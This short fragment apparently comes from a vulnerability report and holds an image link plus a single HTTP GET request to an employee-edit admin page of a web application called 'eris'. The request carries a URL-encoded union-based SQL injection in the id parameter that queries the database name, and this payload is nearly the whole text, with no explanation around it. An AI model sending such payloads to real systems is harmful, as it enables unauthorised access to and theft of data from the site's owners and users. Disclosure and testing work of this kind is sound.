 GET /eris/admin/employee/index.php?view=edit&id=-2018001%27%20union%20select%201,2,database(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21--+ HTTP/1.1